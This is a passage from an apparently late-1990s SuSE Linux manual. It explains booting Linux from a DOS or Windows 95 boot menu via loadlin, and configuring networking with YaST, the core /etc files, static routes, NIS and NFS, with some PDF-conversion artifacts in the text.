<span id="page-139-1"></span>2. Below these entries, enter the labels [Common], [Win], [DOS], and [Linux]. Commands entered in [Common] are always executed. All other entries are OS specific. See the example in File contents [4.9.4](#page-139-1) on the facing page. As a guide, you can use the lines in your own config.sys. An example may be found in: File contents [4.9.4](#page-139-1) on the next page.

Now save the file with your changes.

```
[Common]
device=c:\dos\himem.sys /testmem:off
device=c:\dos\emm386.exe noems I=E000-F4FF
dos=high,umb
files=30
buffers=10
shell=c:\dos\command.com
[Win]
devicehigh=c:\dos\dblspace.sys /move
devicehigh=c:\cd\slcd.sys /D:SONY_000 /B:340 /M:P /V /C
[DOS]
devicehigh=c:\dos\dblspace.sys /move
devicehigh=c:\cd\slcd.sys /D:SONY_000 /B:340 /M:P /V /C
[Linux]
shell=c:\loadlin\loadlin.exe @c:\loadlin\linux.par
[Common]
rem Remains blank
```
File contents 4.9.4: Example of second part of Linux boot menu in c:\config.sys

- <span id="page-140-0"></span>3. Next, edit  $c:\a \text{set.}$  Here you must put the same labels and assign entries to labels, except the notation differs slightly. See the example in File contents [4.9.5](#page-140-0) on the following page. Notice that the Linux case is not mentioned here because Linux is booted using loadlin directly from the  $c:\emptyset$  config.sys file. The variable % config% contains the selected label (:Win or :DOS). Customize the code to fit your machine.
- 4. If you now boot your machine, the boot menu appears and you have five seconds to choose an operating system. Then Windows starts automatically (menudefault=Win,5). If you select 'Linux', Linux starts and awaits your login.

#### **4.9.3 Starting Linux from Within Windows**

To create a start icon for Linux, to boot Linux from within a running Windows 95 session:

- 1. Open Windows Explorer. Change to  $c:\ldots$  Uoadlin. With the right mouse button, click on the file startlin.bat and select 'Create Shortcut'.
- 2. Drag the shortcut onto the desktop.
- 3. Click on 'Shortcut to startlin.bat' with the right mouse button and select 'Properties'. Go to tab 'Program', click on the button 'Advanced' and click 'MS-DOS mode' on. Confirm with 'OK'.
- 4. Click the 'Change icon' button and select a nice icon; give the shortcut a suitable name; Voila!

```
@echo off
rem Entries for all Configurations
switches= /f
set comspec=c:\dos\command.com
prompt $p$g
loadhigh c:\dos\keyb gr,,c:\dos\keyboard.sys
loadhigh c:\dos\doskey
set temp=c:\temp
loadhigh c:\dos\mscdex.exe /D:SONY_000 /E /V /L:H
c:\logimaus\mouse.exe
goto %config%
:Win
c:\dos\smartdrv.exe a- b- c+ 2048 1024
path c:.;d:.;c:\windows;c:\dos;c:\util;
win :
c:\dos\smartdrv /C
goto ende
:DOS
path c:.;d:.;c:\dos;c:\util;
goto ende
:ende
echo * Goodbye *
```
File contents 4.9.5: Example of autoexec.bat supporting Linux boot menu

5. Double clicking this new shortcut should bring up a dialog box telling you that Windows 95 is about to switch to DOS mode. If this dialog box bothers you, you can turn it off in the properties menu.

# **4.9.4 The Windows Boot Menu**

This is how you install a boot menu for Windows 95:

<span id="page-141-0"></span>1. You must edit the file  $c:\msdos.sys.$  First, make the file visible by entering: C:> **attrib -R -S -H c:**\**msdos.sys**

This is a text file where you have to enter some lines to deactivate the Windows 95 start menu. The [Options] label should resemble File contents [4.9.6](#page-141-0) on the next page.

The parameter Logo=0 is optional and avoids switching to graphics mode before Windows 95 is started. Booting is much faster and you avoid lots of trouble if you plan to use the DOS emulator in Linux later on.

The parameter BootGUI=0 is for booting Windows 95 directly into DOS mode. To start Windows from this you have to enter:

C: > win but this is already done by our example c: \autoexec.bat if you have selected Win95 from our menu.

[Options] BootGUI=0 BootDelay=0 BootMenu=0 Logo=0

File contents 4.9.6: msdos.sys to start Linux using a Windows 95 boot menu

<span id="page-142-0"></span>2. Next, define your boot menu in  $c:\emptyset$ config.sys. See File contents [4.9.7](#page-142-0)) for an example.

```
[Menu]
menuitem=Win95, start Windows 95...
menuitem=DOS, start MS-DOS...
menuitem=Linux, start Linux...
menudefault=Win95,5
```
File contents 4.9.7: Example config.sys (part one) for starting Linux using a boot menu with Windows 95

Under the Label [Menu], define entries for the boot menu, its color and the delay in starting up automatically.

<span id="page-142-1"></span>3. Further down in config.sys, enter labels [Win95], [DOS], [Linux], and [Common]. [Common] is for entries that apply every time (this will very rarely be the case in Windows 95). All other labels are for the corresponding operating system. Use those lines that are al-ready written in your config.sys. The example in File contents [4.9.8,](#page-142-1) should only be regarded as a hint.

```
[Win95]
dos=high,umb
device=c:\windows\himem.sys /testmem:off
[DOS] device=c:\plugplay\drivers\dos\dwcfgmg.sys
dos=high,umb
device=c:\windows\himem.sys /testmem:off
device=c:\windows\emm386.exe noems I=B000-B7FF
devicehigh=c:\cdrom\torisan.sys /D:TSYCD3 /P:SM
[Linux]
shell=c:\loadlin\loadlin.exe @c:\loadlin\linux.par
[Common]
accdate=C+ D+ H+
switches= /F buffers=20
```
File contents 4.9.8: Example config.sys (part two) for starting Linux using a boot menu with Windows 95

Now save this file.

<span id="page-143-0"></span>4. Next, edit  $c:\a\text{utoexec}.bat. Here, the same labels are entered, but$ the notation is slightly different. The label which has been selected is written to the variable %config%. Notice that the Linux case is not included here, because Linux is booted using loadlin directly from the config.sys file. Your entry should look something like File contents [4.9.9.](#page-143-0)

```
@echo off
loadhigh keyb gr,,c:\windows\command\keyboard.sys
goto %config%
:Win95
win
goto ende
:DOS
path c:.;d:.;c:\windows\command;c:\util;
loadhigh c:\windows\command\mscdex.exe /D:TSYCD3 /L:x
loadhigh c:\windows\command\doskey
c:\windows\command\mouse.exe
goto ende
:ende
echo * And now? *
```
File contents 4.9.9: Example autoexec.bat for starting Linux in Windows 95

When you have finished editing the file, don't forget to save it.

5. If you now boot your machine, the Windows 95 boot menu should appear, giving you two seconds to select an entry. If you choose *Command line*, your own boot menu will be displayed. Now you have five seconds to select an operating system. After this delay, Windows 95 starts automatically. If you select 'Linux', Linux starts and awaits your login.
# **Part II**

# **Network configuration**

# Chapter **5 Networking Linux**

## **Preliminary Words. . .**

In this age of communication, the number of computers connected to one another is already so large that a standalone machine that is not networked at least some of the time, is quite a rarity. Linux is in its element in the Internet, and offers you all the resources necessary to connect to multiple networks.

This chapter presents an overview of the tools needed for installing and maintaining your network connections. The most important configuration files will be discussed, together with some of the more important tools.

First, we will show you how a Linux machine can be integrated into an existing ☞*[LAN](#page-468-0)* and how you can create a network of Linux machines. Then, connecting to other hosts via modem is explained. We show you how to make an Internet connection using PPP. A longer section is dedicated to ISDN configuration. Then the configuration of mail and news systems is discussed, and the chapter ends with the description of a fax system in Linux.

Almost everything to do with networks can be adjusted in YaST (see Section [3.6](#page-102-0) page [89](#page-102-0) and Section [17.6](#page-413-0) page [400\)](#page-413-0); since configuring a network can become very complex, however, only the basic mechanisms and the relevant files for configuring the network will be discussed.

#### **Good Neighborhoods—Connecting to a LAN**

Connecting a Linux machine to other UNIX machines (this can include other Linux machines as well, of course) via a LAN is not a problem. Certain pre-requirements need to be fulfilled, but these do not restrict the use of a Linux machine in a networking environment.

#### **Requirements and Preliminary Work**

<span id="page-146-0"></span>Linux supports almost every type of network card (Ethernet, Arcnet, Token Ring) and is familiar with almost every known networking protocol (TCP/IP, AppleTalk, IPX). Taking every possible configuration into consideration would go far beyond the scope of this chapter. We will discuss the *most general* case (integrating Linux into a TCP/IP network via an ethernet card). The latest information about other networks can be found in Documentation in your kernel source directory. The kernel's help function (when you configure it) supplies you with very useful additional information.

The following requirements have to be met:

• Your machine has to have a supported network card; you can see if your card has been started correctly with the following command:

```
earth:/ # cat /proc/net/dev
```
There should be a line beginning with **eth0:**.

If kernel support for network cards is by means of modules, (see Section [13.2](#page-331-0) page [318—](#page-331-0)as is the general case for SuSE kernels) the name of the module has to be entered in /etc/modules.conf. For your first ethernet card, this might look like:

**alias eth0 tulip**

This is done automatically if you selected the network module in Linuxrc during installation. It can also be done at a later time using YaST (see Section [3.6.1](#page-102-1) page [89\)](#page-102-1).

<span id="page-147-0"></span>If these requirements are fulfilled, there are some things to be considered before you start configuring your machine:



Table [5.1](#page-147-0): continued overleaf......





Table 5.1: Values for network configuration

### <span id="page-149-0"></span>**5.1 Configuration Using** YaST

If all the preliminary requirements from Section [5](#page-146-0) page [133,](#page-146-0) are fulfilled, you can start configuring your network via YaST.

- 1. Log in as 'root'.
- 2. Start YaST and change to 'System administration', 'Network configuration', 'Basic network configuration'.

| -SELECTION OF NETWORK—                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| The base configuration of your network devices are set here. Pressing F6<br>lets you assign an IP address to a network device. F7 configures your<br>hardware. This is only necessary with ISDN and PLIP networks. The ISDN<br>parameters may be configured by pressing F8. |
| Number Active<br>Type of network Device name IP address FtP address                                                                                                    |
| L01<br>Ethernet<br>10.0.0.62<br>EX1<br>eth0                                                                                                    |
| <no device=""><br/>[1]<br/>׀ׇ֕֓֕֓֕֓֕֓֕֓֕֓֕֓֕׀<br/>׀ׇׇׇׇׇ<br/>[2]<br/><no device=""><br/>[3]<br/><no device=""><br/>(Create an additional network)</no></no></no>                                                                                                    |
| F4=Deactivate F5=Device F6=IP address F7=Hardware F8=ISDN<br>F1=Help                                                                                                    |
| F10=Save                                                                                                    |
|                                                                                                    |

Figure 5.1: Configure network using YaST

- 3. Now select a free number, e. g. 0.
- 4. Press (F5) and select 'Ethernet'. Leave this mask by pressing 'Con-✝ tinue'.
- 5. Now press  $(F)$ ✝  $\overline{FB}$  ('IP addresses') and enter the IP address of your machine (e. g. 192.168.0.20). Then you should enter the netmask. For a class C network (up to 254 machines in one subnet) this typically is 255.255.255.0. If there is no gateway on your network you should leave this entry blank.
- 6. Leave this entry by hitting 'Continue'.
- 7. Activate the network with  $\overline{F}$  $\overline{F4}$ ).
- 8. Pressing  $\overline{F}$  $\frac{F10}{F10}$  lets you save your network configuration,  $\frac{F}{F10}$  $\overline{\text{Esc}}$  leaves the mask without changes.
- 9. 'Change hostname' lets you assign or change the host name. You also need to enter the domain the host belongs to.
- 10. 'Configure network services' enables you to configure whether the inetd, portmapper, or the NFS server should be started. And you may enter the name that is posted to news articles on USENET.
	- inetd is needed to invoke certain services on demand, such as telnet, finger, ftp and more. The inetd should always be started, as otherwise some services are not available. On systems where security is an issue, please follow the guidelines in Section [18.2.2](#page-434-0) page [421](#page-434-0).
- If you want to use this machine either as an NFS or NIS server you will need to start the portmapper (*portmapper*) at boot up. If you have decided on starting the portmapper, you are asked whether you want to start the NFS server as well.
- 11. 'Configure nameservers' lets you assign one or more nameservers. Up to three IP addresses may be entered.
- 12. 'Configure sendmail' allows you to install a basic configuration for sendmail. A detailed reference on sendmail configuration is located in Section [6.8](#page-189-0) page [176](#page-189-0).

Moreover there are a couple of settings in /etc/rc.config which you might find useful in setting up your network. YaST provides an easy frontend to edit this file (see Section [17.6](#page-413-0) page [400\)](#page-413-0).

The basic network configuration should now be complete. YaST then launches SuSEconfig and adds the changes to the respective files (see Section [5.2](#page-150-0)). For the changes to take effect, it is necessary to restart the daemons. This might be achieved by entering:

```
earth:˜ # rcnetwork restart
```
(see Chapter [17](#page-408-0) page [395](#page-408-0)).

# <span id="page-150-0"></span>**5.2 Manual Network Configuration—Where Do I Find What?**

You should use YaST to configure your network, but since, unfortunately, it doesn't cover all parts of network configuration, there may be some work to be done by hand.

Generally, all settings should be made in /etc/rc.config. If you do change this file using YaST, you don't have to bother. If you change this file manually, don't forget to launch SuSEconfig each time you've changed it, in order for the configuration changes to take effect!

#### <span id="page-150-1"></span>**5.2.1 Configuration Files**

This section gives you an overview of the most important configuration files for your network and roughly explains their functions and format.

#### **/etc/rc.config**

In this central configuration file, almost everything concerning your network can be set. After changing it with YaST and launching SuSEconfig, most of the necessary configuration files will be generated automatically. Even boot scripts are built via settings in this file.

#### **/etc/hosts**

Here, machines are assigned IP addresses (see File contents [5.2.1](#page-150-1) on the next page). If no nameserver is used, every machine you want to be able to reach has to be set – one line per machine. This line consists of the IP address, the fully qualified hostname (full name), and the unofficial name (nickname). The IP address has to be at the beginning of the line, entries are separated by blanks, or tab-stops. Comments are started with a '#'.



File contents 5.2.1: /etc/hosts

#### **/etc/networks**

Here, network names are converted to network addresses. The format of this file resembles the hosts file. Here, however, network names are put in front of the addresses (see File contents [5.2.2\)](#page-150-1).

```
#
# networks This file describes a number of netname-to-address
# mappings for the TCP/IP subsystem. It is mostly
           used at boot time, when no nameservers are running
#
loopback 127.0.0.0
localnet 193.141.17.0
# End of networks.
```
File contents 5.2.2: /etc/networks

#### **/etc/host.conf**

This file is for resolving hostnames. Hostnames (or networks) are entered here; resolving itself is done by the *resolver* library. Comments begin with a '#'. The following parameters can be set:

<span id="page-151-0"></span>

Table [5.2](#page-151-0): continued overleaf......



Table 5.2: Parameters for /etc/host.conf

An example for /etc/host.conf can be seen in file contents [5.2.3Con](#page-151-0)[figuration Filestable.5.2,](#page-151-0) page [139.](#page-151-0)

```
#
# /etc/host.conf
#
# We have named running
order hosts bind
# Allow multiple addrs
multi on
# End of host.conf
```
File contents 5.2.3: /etc/host.conf

#### **/etc/nsswitch.conf**

With the GNU C library 2.0, SuSE Linux now makes use of the "Name Service Switch" (NSS) (see manpage for **nsswitch.conf** (**man 5 nsswitch.conf**). More detailed information can be found in *The GNU C Library Reference Manual*, in the chapter "System Databases and Name Service Switch"<sup>[1](#page-152-0)</sup>).

The file /etc/nsswitch.conf lets you set the order in which certain information is requested. There is an example for nsswitch.conf in File contents [5.2.4](#page-152-0) on the next page. Comments are marked with a '#'. An entry in the so called "database" hosts means that after /etc/

hosts (files) is run, a DNS request (see package named) is sent.

The "databases" that are available under NSS are listed in Table [5.3](#page-153-0) on the following page. For future releases the parameters automount, bootparams, netmasks and publickey should be available.

<span id="page-152-0"></span><sup>1</sup> package libcinfo, series doc.

#### **5. Networking Linux**

```
#
# /etc/nsswitch.conf
#
passwd: compat
group: compat
hosts: files dns
networks: files dns
services: db files
protocols: db files
netgroup: files
```
File contents 5.2.4: /etc/nsswitch.conf

<span id="page-153-0"></span>

Table 5.3: Via /etc/nsswitch.conf available "data bases"



<span id="page-154-0"></span>All configuration possibilities of NSS "databases" are listed in Table [5.4.](#page-154-0)

Table 5.4: Possible settings of the NSS-"data base"

#### **/etc/resolv.conf**

As with /etc/host.conf, this file plays a vital role in resolving machine names by means of the *resolver* library.

The domain for a given machine is specified here (keyword **search**), together with the address of the nameserver. There can be several entries for domain names in here.<sup>[2](#page-154-1)</sup> If a not fully-qualified name is resolved, entries in **search** are appended one after the other, to create a fully qualified name.

Several nameservers can be given here, each on a line of its own; these entries have to start with **nameserver**. Comments are entered as usual using  $'$ #'.

```
# /etc/resolv.conf
#
# Our domain
search suse.de
#
# We use Gauss (193.141.17.1) as nameserver
nameserver 193.141.17.1
# End of resolv.conf
```
#### File contents 5.2.5: /etc/resolv.conf

YaST (see Section [5.1](#page-149-0) page [136](#page-149-0)) enters the specified nameserver here automatically!

#### **/etc/HOSTNAME**

The complete name of the machine is entered here, along with its domain name (this is called the *fully qualified domain name*). This file is read by a couple of scripts at startup. It should only contain one line with the

<span id="page-154-1"></span><sup>&</sup>lt;sup>2</sup> The more entries there are the longer it will take to resolve a name!

machine's name! The file is also automatically generated via settings in /etc/rc.config.

#### **5.2.2 Startup Scripts**

Besides the configuration files described above, there are a couple of scripts that start networking programs at startup. These scripts are run as soon as the machine switches to one of the *multiuser runlevels*.



Table 5.5: The network startup scripts

### **5.3 Routing Under SuSE Linux**

#### **Preliminaries**

Setting the routing table on SuSE Linux is not done by means of variables in the central configuration file  $/etc/rc$  config, but through a special script in /sbin/init.d. and another configuration file in /etc.

After the network has been initialized by the boot scripts in /sbin/init. d/network, i4l\_hardware and possible additional boot scripts, /etc/ route.conf is searched by /sbin/init.d/route to build a routing table. This table is then configured for the system.

Any static routes that are needed may be added to /etc/route.conf: routes to a host, routes to a host via a gateway and routes to a network.

Another possibility is to use the program routed, but configuring this is more complicated. For more information, please see the routed manpage.

#### **How to Use /etc/route.conf**

<span id="page-156-0"></span>The rules that apply to  $/etc/route$ .conf are adapted from the output of **route**. If **route** is called without parameters, the routing table in use is displayed. Apart from Flags, Metric, Ref and Use, the entries in /etc/route.conf are identical.

These are the rules that apply to /etc/route.conf:

- Lines beginning with # or blank lines are ignored. An entry consists of one line and from 2 to 4 columns.
- The first column gives the target of a route. Here, the IP address of a host, a network, or a *reachable* nameserver may be given. Even the full name is allowed (Fully Qualified Domain Name).
- The keyword default is reserved for the default gateway. Please do *not* use 0.0.0.0 as the target for routing entries.
- The second column either contains a separator  $(0.0.0.0)$  or the IP address (or the FQDN) of a host. This host may be the default gateway or a gateway behind a host or network.
- The third column is for entering the netmask of networks or hosts behind a gateway. For hosts behind a gateway this is 255.255.255.255.
- The last column is only important for networks (loopback, Ethernet, ISDN, PPP, dummy device, etc.) connected to the local machine. Here, the device has to be specified.

A simple example of  $/etc/route.comf$  is shown in figure [5.3.1.](#page-156-0) If new entries are added to /etc/route.conf, just enter:

```
root@earth:/ > /sbin/init.d/route stop
   root@earth:/ > /sbin/init.d/route start
to run the routing table with the new entries.
```

```
# Destination Dummy/Gateway Netmask Device
#
# Net devices
#<br>127.0.0.0
               0.0.0.0 255.255.255.0 lo
204.127.235.0 0.0.0.0 255.255.255.0 eth0
#
# Gateway
#
default 204.127.235.41
#
# Host behind Gateway
#
207.68.156.51 207.68.145.45 255.255.255.255
#
# Net behind a Gateway
#
192.168.0.0 207.68.156.51 255.255.0.0
```
File contents 5.3.1: Simple example of /etc/route.conf

### <span id="page-157-0"></span>**5.4 NIS, Yellow Pages on a LAN**

#### **5.4.1 What is NIS?**

As soon as multiple UNIX systems in a network want to access common resources, you have to make sure, for example, that all user and group identities are the same for all machines in that network. The network should be transparent to the user: whatever machine a user is working on, he will always find himself in exactly the same environment. This is made possible by means of *NIS* and *NFS* services. NFS distributes filesystems over a network, and is discussed in Section [5.5](#page-158-0) on the next page.

NIS (Network Information Service) $3$  is a database service which enables access to /etc/passwd, /etc/shadow and /etc/group across a network. NIS can be used for other, more specialized tasks (such as for /etc/ hosts or /etc/services), but we will spare you the details here.

#### <span id="page-157-2"></span>**5.4.2 Installing an NIS Client**

SuSE Linux contains all the packages needed to install a NIS client. These tools are bundled in package ypclient, series n. To install an NIS client, proceed as follows:

• Adjust the NIS domain at startup by setting **YP DOMAINNAME** in /etc/rc.config. When switching to a (networking) runlevel, /sbin/init.d/network evaluates these settings and assigns the domain name accordingly.

The NIS domain name should not be confused with the DNS domain name ; they have nothing to do with one another, even though they might have the same name!

• Assign the NIS server. The NIS server is set via /etc/rc.config in the variable **YP SERVER** . SuSEconfig then writes the correct values to /etc/yp.conf (see file contents [5.4.1\)](#page-157-2). If you have set up this variable using YaST, this step is performed automatically.

This file must contain a line starting with **ypserver**, followed by the name of the NIS server.

```
#
# yp.conf
#
# Legal entries are:
#
# ypserver <servername> Define which host to contact
# for YP service.
#
ypserver galois.suse.de
# End of yp.conf
```
File contents 5.4.1: /etc/yp.conf

<span id="page-157-1"></span><sup>3</sup> NIS is commonly referred to as YP. This comes from "yellow pages", the "yellow pages" on the net.

- Ensure that the RPC portmapper is started. NIS utilizes RPC (Remote Procedure Calls). Therefore the RPC portmapper needs to be running. This server is started by /sbin/init.d/rpc and is performed automatically if you have configured it in /etc/rc.config.
- Complete the entries in /etc/passwd and /etc/group. In order for a request to be sent to the NIS server, after the local files have been searched, a line containing only a '+' has to be added to the relevant files. NIS allows you to set a multitude of other options, such as netgroups or local overwriting of NIS entries. The corresponding README files have more information on these settings.<sup>[4](#page-158-1)</sup>
- Start ypbind. The final step in activating the NIS server is to launch ypbind. This is what actually starts the NIS client.[5](#page-158-2) This program is launched automatically if you have configured your network with YaST.
- To activate your changes, either restart your system or enter:

```
earth:˜ # rcnetwork restart
earth:˜ # rcypclient restart
```
#### **5.4.3 NIS Master and Slave Server**

For this feature you need to install package ypserver, series n. The procedure is explained in /usr/doc/packages/yp/HOWTO.

#### <span id="page-158-0"></span>**5.5 NFS—Distributed Filesystems**

As mentioned above in Section [5.4](#page-157-0) on the facing page, NFS (together with NIS) makes a network transparent to the user. By means of NFS it is possible to distribute filesystems over the network. It doesn't matter at which terminal a user is logged in. He will always find himself in the same environment.

As with NIS, NFS is an asymmetric service. There are NFS servers and NFS clients. A machine can be both—it can supply filesystems over the network (export) and mount filesystems from other hosts (import). Generally, these are servers with a very large hard drive capacity, whose filesystems are mounted by other clients.

#### **5.5.1 Importing Filesystems**

To import filesystems from an NFS server, the only requirement is that the RPC portmapper is already running. How to start this server has already been covered in connection with NIS (see page Section [5.4.2\)](#page-157-2). If this is the case, other filesystems can be mounted (as long as they are exported by the server) just as easily as local filesystems, using the program **mount** with the following syntax:

**mount -t nfs** <**host**>**:**<**remote path**> <**local path**>

If user directories from the machine Gauss.suse.de, for example, are to be imported, the following command can be used:

earth:/ # **mount -t nfs helios:/home /home**

<sup>4</sup> /usr/doc/packages/ypclient/yp-clients-2.2.

<span id="page-158-2"></span><span id="page-158-1"></span><sup>5</sup> Strictly speaking, this is no longer necessary, but it guarantees a reconnection if, for example, the NIS server has been booted.

#### **5.5.2 Exporting Filesystems**

A machine that exports filesystems is called a NFS server. On a NFS server, there are a couple of tools that need to be started:

- RPC portmapper (*rpc.portmap*)
- RPC mount-daemon (*rpc.mountd*)
